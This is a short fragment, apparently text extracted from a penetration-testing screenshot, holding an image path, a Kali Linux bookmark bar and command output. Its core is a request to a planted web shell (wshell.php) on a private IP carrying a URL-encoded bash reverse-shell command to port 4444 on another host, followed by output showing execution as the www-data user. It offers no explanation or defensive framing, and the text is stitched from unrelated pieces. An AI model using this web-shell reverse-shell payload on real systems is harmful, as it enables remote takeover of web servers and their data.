 172.31.62.100/wshell.php?0=%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.3.51%2F4444%200%3E%261%27
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data) \n